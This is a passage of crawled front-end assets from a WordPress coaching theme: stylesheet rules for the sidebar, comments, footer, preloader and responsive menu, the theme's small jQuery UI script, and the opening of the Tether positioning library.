  border: 1px solid #e6f0fa;
}
#sidebar .widget_block .wp-block-tag-cloud a:hover, .inner-service .wp-block-tag-cloud a:hover{
  background-color: #2c4058;
  color: #fff;
}
.footer-wp .widget_block .wp-block-tag-cloud a{
  color: #fff;
  border: 1px solid #ddd;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
}
#sidebar .widget_block li.wp-social-link, .footer-wp .widget_block li.wp-social-link{
  padding: 0;
}
#sidebar .widget_block li.wp-social-link:hover, .footer-wp .widget_block li.wp-social-link:hover{
  transform: none;
}
#sidebar .widget_block li.wp-social-link a, .footer-wp .widget_block li.wp-social-link a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block li.wp-social-link:before{
  display: none;
}
/* Related Post */
.navigation.post-navigation {
  margin-bottom: 20px;
  display: inline-block;
  float: left;
}
.related-inner-box h4 {
  font-size: 25px !important;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
}
#comments input[type="submit"].submit{
  background:#976aff;
  padding:10px 50px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left: 0px;
  color: #fff;
}
#comments a time{
  font-weight:bold;
  font-size:12px;
}
#comments ol {
  list-style: none;
  margin: 10px 0px;
}
#comments ol li {
  list-style: none;
  margin: 0 0 20px !important;
  padding: 20px !important;
  display: inline-block;
  border: solid 1px #f0f0f0;
}
#comments .comment-author {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.reply {
  margin-bottom: 15px;
  float: left;
}
#comments a.comment-reply-link {
  background: #976aff;
  padding: 5px 15px;
  text-decoration: none;
}
#comments a.comment-reply-link:hover {
  background: #cecece;
}
.content_box #comments ol li{
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
.content_box #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
  margin-top: 20px;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
}
p.comment-form-comment label{
  display: block;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ul{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
.content_box, .single-product .background-img-skin{
  margin: 36px 0;
}
p.logged-in-as a{
  color: #1a3e58;
}
.comment-meta.commentmetadata a {
  color: #333;
  text-decoration: underline;
}
/*--------------- Sidebar -----------------*/
#sidebar {
  padding-top: 25px;
}
#sidebar form{
  display: table;
}
#sidebar h3, #sidebar h2.wp-block-heading, #sidebar .widget_block label.wp-block-search__label{
  font-size:22px;
  color:#1a3e58;
  border-bottom: 1px solid #e6f0fa;
  padding: 15px;
}
#sidebar label.wp-block-search__label{
  margin: 0 0 15px 0;
  font-weight: bold;
}
#sidebar .widget_block .wp-block-search__inside-wrapper {
  padding: 10px;
}
.widget_categories select {
  padding: 6px;
}
#sidebar select {
  padding: 10px;
  margin: 24px;
  width: 85%;
}
#sidebar ul.children, #sidebar ul.sub-menu{
  padding: 0 8px;
}
#sidebar input[type="search"] {
  background:transparent;
  padding:12px;
  border:solid 1px #e6f0fa;
  font-size:15px;
  color:#000;
}
input[type="search"] {
  background:transparent;
  padding:10px 10px;
  border:solid 1px #976aff;
  font-size:15px;
  color:#976aff;
}
#sidebar label .search-field{
  width:100%;
  margin-bottom:15px;
}
#sidebar label{
  width:100%;
}
#sidebar input[type="submit"] {
  background: #976aff;
  border: none;
  padding: 10px;
  font-size: 16px;
  margin: 0;
  width: 100%;
  border-radius: 0;
}
#sidebar aside,#sidebar .custom-about-us, #sidebar .custom-contact-us{
  margin-bottom:30px;
  border: 1px solid #e6f0fa;
}
#sidebar ul {
  list-style:none;
  font-size:17px;
  padding: 15px;
}
#sidebar ul li a{
  color:#1a3e58;
  line-height: 40px;
}
#sidebar ul li{
  font-size: 15px;
  position: relative;
  transition: 0.3s ease-in-out;
}
#sidebar ul li:before{
  position: absolute;
  left: 0;
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  background-color: #976aff;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
#sidebar ul li a:hover{
  color: #976aff;
}
#sidebar ul li:hover:before {
  opacity: 1;
}
#sidebar ul li:hover {
  padding-left: 25px;
}
#sidebar .tagcloud a, #tag-cloud a{
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:5px;
  display:inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar button:hover{
  background:#976aff;
  color: #fff;
}
#sidebar ul li.menu-item-has-children:before{
  display: none;
}
#sidebar ul li.menu-item-has-children:hover {
  padding: 0;
}
#sidebar h2, #sidebar .textwidget p, #sidebar #calendar_wrap, #sidebar .tagcloud, #sidebar .calendar_wrap{
  padding: 15px;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
}
.widget.widget_calendar table {
  margin: 0;
}
.widget_calendar td,.widget_calendar th {
  line-height: 2.5;
  padding: 0;
  text-align: center;
}
.widget_calendar caption {
  font-weight: 900;
}
.widget_calendar tbody a {
  background-color: #976aff;
  color: #fff;
  display: block;
  font-weight: 700;
}
#sidebar form.search-form {
  display: table;
  border-radius: 20px;
  padding: 10px;
}
#sidebar .widget_calendar td,#sidebar .widget_calendar th ,#sidebar .widget.widget_calendar table{
  border: 1px solid #e6f0fa !important;
}
#sidebar .wp-block-latest-comments li a:hover{
  color: #000;
}
/* About widget */
.custom-about-us img {
  box-shadow: 2px 2px 8px #909090;
}
.footer-wp .custom-about-us h3{
  text-align: center;
}
h3.custom_title:after {
  margin: 0 auto;
}
.about-social_links i {
  width: 30px;
  height: 30px;
  line-height: 2;
  font-size: 15px;
  border-radius: 5px;
  box-shadow: 2px 2px 4px #909090;
}
.about-social_links i.fab.fa-instagram {
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
}
.about-social_links i.fab.fa-pinterest-p {
  background: #bd081c;
}
.about-social_links i.fab.fa-linkedin-in {
  background: #1b85bc;
}
.about-social_links i.fab.fa-twitter {
  background: #53a8ea;
}
.about-social_links i.fab.fa-facebook-f {
  background: #45619d;
}
.custom_read_more {
  font-size: 15px;
}
.custom-about-us form {
  text-align: left;
}
.custom_read_more a{
  border: solid 1px;
  border-radius: 5px;
  font-size: 16px;
  font-weight: bold;
  display: inline-block;
}
#sidebar .custom_read_more a{
  color: #fff;
  background: #1a3e58;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 16px;
  font-weight: bold;
}
.custom-contact-us p{
  font-size: 15px;
}
.footer-wp .custom-contact-us input[type="submit"], .footer-wp .custom-contact-us button{
  padding: 5px 0;
}
.footer-wp .custom-contact-us div.wpcf7-validation-errors, .footer-wp .custom-contact-us div.wpcf7-acceptance-missing{
  border: 2px solid #976aff;
}
#sidebar .custom-contact-us form {
  text-align: left;
}
#sidebar .custom-contact-us input[type="submit"]{
  padding: 10px;
}
#sidebar-footer .custom-contact-us input,#sidebar-footer .custom-contact-us textarea{
  margin-bottom: 0;
}
.custom-contact-us input[type="text"],.custom-contact-us input[type="email"], .custom-contact-us input[type="phno"], textarea{
  padding: 4px;
}
#sidebar-footer .custom-contact-us input{
  border-radius: 0;
  font-weight: 600;
}
.custom-contact-us p {
  font-family: 'Roboto', sans-serif;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0;
  left:0;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999;
  width: 100%;
  background: #8b6aff;
}
.admin-bar .fixed-header {
  top: 32px;
}
/* Page */
.single-post .metabox .entry-comments,.single-post .metabox .entry-author,.single-post .metabox .entry-date,.single-post .metabox .entry-time {
  display: inline-block;
}
.content_box ul{
  list-style:none;
  margin:0 0 0 10px;
  padding:10px 0 0;
  font-size:16px;
}
.content_box ul li{
  padding:0 0 0 4px;
  margin:15px 0;
  line-height:25px;
}
.content_box ul li ul li{
  list-style-type: circle;
}
.content_box ol{
  list-style: none;
  margin:0 0 0 0px;
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
.content_box ol li{
  list-style-type: circle;
  padding:0 0 0 0;
  margin:0 0 20px 0;
}
.content_box ol li ol li{
  margin:0 0 20px 0;
  padding:0 0 0 5px;
}
.content_box  h5{
  margin:0 0 15px;
  font-size:18px;
  padding:0;
}
a.button {
  border: 2px solid #1a3e58;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
}
.page-content .read-moresec a.button{
  border: 2px solid #976aff;
  background: #976aff;
  font-size: 15px;
  font-weight: bold;
}
.page-content .read-moresec a.button:hover{
  border: 2px solid #1a3e58;
  background: #1a3e58;
}
/*preloader*/
.frame {
  position: fixed;
  border-radius: 2px;
  background: #1a3e58;
  z-index: 99999999;
  top: 0;
  left: 0;
}
.loader {
  position: absolute;
  width: 220px;
  height: 220px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.dot-1 {
  position: absolute;
  z-index: 3;
  width: 30px;
  height: 30px;
  top: 95px;
  left: 95px;
  border-radius: 50%;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
          animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-2 {
  position: absolute;
  z-index: 2;
  width: 60px;
  height: 60px;
  top: 80px;
  left: 80px;
  border-radius: 50%;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
          animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-3 {
  position: absolute;
  z-index: 1;
  width: 90px;
  height: 90px;
  top: 65px;
  left: 65px;
  border-radius: 50%;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
          animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
@-webkit-keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
/*copyright css*/
#scrollbutton i {
  position: fixed;
  bottom: 70px;
  right: 20px;
  font-size: 22px;
  padding: 12px 17px;
  border: solid 2px  #976aff;
  color:  #fff;
  z-index: 9999;
  border-radius: 6px;
  background: #976aff;
  text-shadow: 1px 1px 2px;
}
.left i{
  left: 20px;
  right: auto !important;
}
.center i{
  left: 50%;
  right: auto !important;
}
.copyright-wrapper {
  background-color: #976aff;
  font-size: 15px;
  text-align: center;
  color: #fff;
}
.copyright-wrapper  a {
  color: #fff;
}
.footer-wp {
  background: #2c4058;
}
.footer-wp h3, .footer-wp .widget_block .wp-block-heading {
  text-align: left;
  font-size: 20px;
  color: #976aff;
}
.footer-wp h3:after, .footer-wp .widget_block .wp-block-heading:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background: #976aff;
  margin-top: 7px;
}
.footer-wp input[type="search"]{
  padding:12px 5%;
  border: 1px solid #fff;
}
.footer-wp input[type="submit"], .footer-wp button, #sidebar button {
  padding: 10px 12px;
  border: none;
  background: #976aff;
  color: #fff;
  border-radius: 0px;
  font-size: 16px;
}
#sidebar button:hover, .footer-wp button:hover{
  background: #1a3e58;
  color: #fff !important;
}
.footer-wp button, #sidebar button{
  margin-top:0px;
}
.footer-wp caption {
  font-weight: bold;
  font-size: 25px;
  text-align: left;
}
.footer-wp table,.footer-wp th,.footer-wp td {
  border: 1px solid #858282;
  text-align: center;
}
.footer-wp th {
  text-align: center;
}
.footer-wp select {
  padding: 8px 5px;
}
.footer-wp li a {
  font-size: 15px;
}
.footer-wp ul li {
  list-style: none;
  padding: 5px 0;
}
.footer-wp ul {
  margin: 0;
}
.footer-wp .widget {
  margin: 6% 10px;
}
.footer-wp .tagcloud a {
  color: #fff;
  border: 1px solid #ddd;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
}
.textwidget p a,.woocommerce-product-details__short-description p a,#tab-description p a{
  text-decoration: underline;
}
/* Pagination */
.pagination {
  position:relative;
  font-size:12px;
  line-height:13px;
  font-weight:bold;
}
.pagination span, .pagination a, .page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span {
  padding: 18px;
  display: block;
  float: left;
  margin: 3px;
  text-decoration: none;
  width: auto;
  background: rgb(233 233 233 / 78%);
  color:#1a3e58;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.page-links .page-links-title{
  margin-left: 0;
}
.pagination .current, .page-links .post-page-numbers.current span{
  background: #976aff;
  font-weight:bold;
}
.page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span{
  padding: 12px 15px;
}
.page-links{
  padding-bottom: 20px;
}
.content_box .pagination ul li, .content_box .pagination ul{
  margin:0;
}
.new-text a{
  text-decoration: underline;
}
.nav-links {
  padding: 0 0 10px;
}
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .nav-next {
  float: right !important;
  width: 50%;
}
.nav-next{
  float: right !important;
  display: inline-block;
  width: 50%;
}
.nav-next,.post-navigation .nav-next {
  margin-top: 0;
}
.tags{
  font-size: 16px;
  font-weight: bold;
  padding: 10px 0;
}
.tags a {
  text-decoration: none!important;
  font-weight: 500;
  border-radius: 3px;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
  color: #333;
}
.tags a:hover {
  background: #976aff;
  color: #fff;
}

/*responsive menu*/
@media screen and (max-width:720px) {
  .location, .call{
    justify-content: center;
  }
  .location .location-text, .call .phone-text{
    text-align: left;
  }
  .top-header{
    background: #2c4058;
    text-align: center;
    padding: 15px;
  }
  .free-btn,#header{
    background: #8b6aff;
  }
  .social-icons,.location,.call,.location .phone, .call .phone{
    text-align: center;
  }
  .new-text .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .inner_carousel h1{
    font-size: 25px;
  }
  #slider .inner_carousel .more-btn{
    text-align: center;
  }
  #slider .carousel-caption{
    right: 0;
    left: 0;
  }
  #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
    padding: 10px 15px;
  }
  #sidebar input[type="submit"]{
    padding: 11px 15px;
  }
  .products li{
    width: 100% !important;
    margin: 0 0 10px 0 !important;
  }
  #our-services .service-layout{
    margin: 0;
  }
  .blog-section .button {
    margin: 0 auto;
    display: block;
    width: 34%;
  }
  #slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p{
    text-align: center !important;
    left: 15% !important;
    right: 15% !important;
  }
  #slider img{
    height: auto !important;
  }
  .logo h1, .site-title a, .logo .site-title a{
    color: #fff;
  }
  .admin-bar .fixed-header {
    top: 0;
  }
  .related .products li{
    width: 100% !important;
  }
}
@media screen and (max-width: 991px){
    .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{
      float: none;
      width: 100%;
    }
}
@media screen and (max-width: 999px) and (min-width: 720px){
  .top-header{
    background: #2c4058;
  }
  .free-btn,#header{
    background: #8b6aff;
  }
  .new-text .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  #slider .carousel-content{
    padding: 0 10px;
  }
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin-right: 10px !important;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #sidebar input[type="submit"]{
    padding: 11px 1px;
  }
  .woocommerce ul.products[class*=columns-] li.product:nth-child(2n){
    float: left;
  }
  .admin-bar .fixed-header {
    top: 45px;
  }
}
@media screen and (max-width: 1024px) and (min-width:1000px){
  .woocommerce .woocommerce-ordering{
    margin-top: 1px !important;
  }
  .new-text .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  #sidebar input[type="submit"]{
    padding: 11px 15px;
  }
  #slider .carousel-caption {
    top: 50%;
    left: 20% !important;
    right: 20% !important;
  }
  #slider .carousel-content{
    padding: 0 10px;
  }
}
@media screen and (max-width: 1000px){
  a.closebtn.responsive-menu, .menu-brand.primary-nav span, .menu-brand.resp-menu .cat-content, .primary-navigation ul li a, .menubar .primary-navigation ul li, .navbar-header .cat-content{
    display: block;
  }
  .logo p,.site-title a{
    color: #fff;
  }
  .toggle-menu{
    display: none;
  }
  .primary-navigation ul li{
    border: none;
  }
  .toggle-menu {
    cursor: pointer;
  }
  .toggle-menu i {
    font-size: 28px;
    color: #976aff;
    background: #fff;
    padding: 7px 12px;
    border-radius: 6px;
    margin-right: 5px;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .menu-brand {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow-x: hidden;
    transition: 0.5s width ease-in-out;
    padding-top: 60px;
    visibility: hidden;
  }
  .menu-brand.show, .menu-brand.resp-menu.show{
    visibility: visible;
    width: 250px;
    transition: 0.5s width ease-in-out;
  }
  .menu-brand .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 20px;
    margin-left: 50px;
    display: block;
    color: #1a3e58;
    border:none;
    padding: 0 15px;
    background: transparent;
  }
  .fa-times:before {
    margin-left: 5px;
  }
  .menu-brand #site-navigation, .primary-navigation ul ul {
    width: 100%;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid;
  }
  .primary-navigation ul li a{
    padding: 15px;
    border:none;
    background-color: #fff;
    font-weight: 600;
    border-bottom: 1px solid #eee;
    font-weight: bold;
    color: #1a3e58 !important;
  }
  .primary-navigation ul ul li,.toggle-menu,.primary-navigation ul li ul,.primary-navigation ul li ul ul{
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content: "__";
    padding-right: 6px;
    position: relative;
    top: -6px;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
    height: auto !important;
  }
  .primary-navigation ul ul{
    position: static;
  }
  .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
    color: #1a3e58;
  }
  .primary-navigation ul ul a, #site-navigation li a{
    color: #1a3e58 !important;
  }
  .primary-navigation ul ul a:focus{
    background: transparent !important;
  }
  .main-menu-navigation a:focus, a.closebtn:focus{
    outline: 1px solid #1a3e58 !important;
    border-bottom: 2px solid #1a3e58 !important;
  }
  .menu-header .toggle-menu{
    text-align: right;
  }
  .primary-navigation ul{
    display: grid;
    margin: 0;
  }
  .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .primary-navigation ul ul, .main-menu-navigation,.primary-navigation .current_page_item > a,.primary-navigation .current-menu-item > a,.primary-navigation .current_page_ancestor > a{
    background:#fff;
  }
  .menu-header .toggle-menu {
    display: none;
    width: 100%;
  }
  .scrollbutton.center i{
    left: 44%;
    right: 50%;
  }
  .scrollbutton.left i {
    left: 18px;
  }
  .primary-navigation li{
    padding: 0;
  }
  .fixed-header .toggle-menu{
    padding: 5px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/js/custom.js?ver=6.6.1
body_size: 893
content:
jQuery(function($){
	"use strict";
	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,                            
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'                        
	});

});

function learnpress_coaching_menu_open() {
	jQuery(".menu-brand.primary-nav").addClass('show');
}
function learnpress_coaching_menu_close() {
	jQuery(".menu-brand.primary-nav").removeClass('show');
}

var learnpress_coaching_Keyboard_loop = function (elem) {

    var learnpress_coaching_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

    var learnpress_coaching_firstTabbable = learnpress_coaching_tabbable.first();
    var learnpress_coaching_lastTabbable = learnpress_coaching_tabbable.last();

    /*redirect last tab to first input*/
    learnpress_coaching_lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            learnpress_coaching_firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    learnpress_coaching_firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            learnpress_coaching_lastTabbable.focus();
        }
    });

    /* allow escape key to close insiders div */
    elem.on('keyup', function (e) {
        if (e.keyCode === 27) {
            elem.hide();
        }
        ;
    });
};

// scroll
jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
	    if (jQuery(this).scrollTop() > 0) {
	        jQuery('#scrollbutton').fadeIn();
	    } else {
	        jQuery('#scrollbutton').fadeOut();
	    }
	});
	jQuery(window).on("scroll", function () {
	   document.getElementById("scrollbutton").style.display = "block";
	});
	jQuery('#scrollbutton').click(function () {
	    jQuery("html, body").animate({
	        scrollTop: 0
	    }, 600);
	    return false;
	});
});

jQuery(function($){
	$('.mobiletoggle').click(function () {
        learnpress_coaching_Keyboard_loop($('.menu-brand.primary-nav'));
    });
});

// preloader
jQuery(function($){
    setTimeout(function(){
        $(".frame").delay(1000).fadeOut("slow");
    });
});

// sticky header
(function( $ ) {

    $(window).scroll(function(){
        var sticky = $('.sticky-header'),
        scroll = $(window).scrollTop();

        if (scroll >= 100) sticky.addClass('fixed-header');
        else sticky.removeClass('fixed-header');
    });

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.oneaudio.cc/wp-content/themes/learnpress-coaching/js/tether.js?ver=6.6.1
body_size: 12186
content:
/*! tether 1.3.3 */
(function(root, factory) {
  if (typeof define === 'function' && define.amd) {
    define(factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require, exports, module);
  } else {
    root.Tether = factory();
  }
}(this, function(require, exports, module) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var TetherBase = undefined;
if (typeof TetherBase === 'undefined') {
  TetherBase = { modules: [] };
}

var zeroElement = null;

// Same as native getBoundingClientRect, except it takes into account parent <frame> offsets
// if the element lies within a nested document (<frame> or <iframe>-like).
function getActualBoundingClientRect(node) {
  var boundingRect = node.getBoundingClientRect();

  // The original object returned by getBoundingClientRect is immutable, so we clone it
  // We can't use extend because the properties are not considered part of the object by hasOwnProperty in IE9
  var rect = {};
  for (var k in boundingRect) {
    rect[k] = boundingRect[k];
  }

  if (node.ownerDocument !== document) {
    var _frameElement = node.ownerDocument.defaultView.frameElement;
    if (_frameElement) {
      var frameRect = getActualBoundingClientRect(_frameElement);
      rect.top += frameRect.top;
      rect.bottom += frameRect.top;
      rect.left += frameRect.left;
      rect.right += frameRect.left;
    }
  }

  return rect;
}

function getScrollParents(el) {
  // In firefox if the el is inside an iframe with display: none; window.getComputedStyle() will return null;
  // https://bugzilla.mozilla.org/show_bug.cgi?id=548397
  var computedStyle = getComputedStyle(el) || {};
  var position = computedStyle.position;
  var parents = [];

  if (position === 'fixed') {
    return [el];
  }

  var parent = el;
  while ((parent = parent.parentNode) && parent && parent.nodeType === 1) {
    var style = undefined;
    try {
      style = getComputedStyle(parent);
    } catch (err) {}

    if (typeof style === 'undefined' || style === null) {
      parents.push(parent);
      return parents;
    }

    var _style = style;
    var overflow = _style.overflow;
    var overflowX = _style.overflowX;
    var overflowY = _style.overflowY;

    if (/(auto|scroll)/.test(overflow + overflowY + overflowX)) {
      if (position !== 'absolute' || ['relative', 'absolute', 'fixed'].indexOf(style.position) >= 0) {
        parents.push(parent);
      }
    }
  }

  parents.push(el.ownerDocument.body);

  // If the node is within a frame, account for the parent window scroll
  if (el.ownerDocument !== document) {
    parents.push(el.ownerDocument.defaultView);
  }

  return parents;
}

var uniqueId = (function () {
  var id = 0;
  return function () {
    return ++id;
  };
})();

var zeroPosCache = {};
var getOrigin = function getOrigin() {
  // getBoundingClientRect is unfortunately too accurate.  It introduces a pixel or two of
  // jitter as the user scrolls that messes with our ability to detect if two positions
  // are equivilant or not.  We place an element at the top left of the page that will
  // get the same jitter, so we can cancel the two out.
  var node = zeroElement;
  if (!node) {
    node = document.createElement('div');
    node.setAttribute('data-tether-id', uniqueId());
    extend(node.style, {
      top: 0,
      left: 0,
      position: 'absolute'
    });

    document.body.appendChild(node);

    zeroElement = node;
  }

  var id = node.getAttribute('data-tether-id');
  if (typeof zeroPosCache[id] === 'undefined') {
    zeroPosCache[id] = getActualBoundingClientRect(node);

    // Clear the cache when this position call is done
    defer(function () {
      delete zeroPosCache[id];
    });
  }

  return zeroPosCache[id];
};

function removeUtilElements() {
  if (zeroElement) {
    document.body.removeChild(zeroElement);
  }
  zeroElement = null;
};

function getBounds(el) {
  var doc = undefined;
  if (el === document) {
    doc = document;
    el = document.documentElement;
  } else {
    doc = el.ownerDocument;
  }

  var docEl = doc.documentElement;

  var box = getActualBoundingClientRect(el);

  var origin = getOrigin();

  box.top -= origin.top;
  box.left -= origin.left;

  if (typeof box.width === 'undefined') {
    box.width = document.body.scrollWidth - box.left - box.right;
  }
  if (typeof box.height === 'undefined') {
    box.height = document.body.scrollHeight - box.top - box.bottom;
  }

  box.top = box.top - docEl.clientTop;
  box.left = box.left - docEl.clientLeft;
  box.right = doc.body.clientWidth - box.width - box.left;
  box.bottom = doc.body.clientHeight - box.height - box.top;

  return box;
}

function getOffsetParent(el) {
  return el.offsetParent || document.documentElement;
}

function getScrollBarSize() {
  var inner = document.createElement('div');
  inner.style.width = '100%';
  inner.style.height = '200px';

  var outer = document.createElement('div');
  extend(outer.style, {
    position: 'absolute',
    top: 0,
    left: 0,
    pointerEvents: 'none',
    visibility: 'hidden',
    width: '200px',
    height: '150px',
    overflow: 'hidden'
  });

  outer.appendChild(inner);

  document.body.appendChild(outer);

  var widthContained = inner.offsetWidth;
  outer.style.overflow = 'scroll';
  var widthScroll = inner.offsetWidth;

  if (widthContained === widthScroll) {
    widthScroll = outer.clientWidth;
  }

  document.body.removeChild(outer);

  var width = widthContained - widthScroll;

  return { width: width, height: width };
}

function extend() {
  var out = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];

  var args = [];

  Array.prototype.push.apply(args, arguments);

  args.slice(1).forEach(function (obj) {
    if (obj) {
      for (var key in obj) {
        if (({}).hasOwnProperty.call(obj, key)) {
          out[key] = obj[key];
        }
      }
    }
  });

  return out;
}

function removeClass(el, name) {
  if (typeof el.classList !== 'undefined') {
    name.split(' ').forEach(function (cls) {
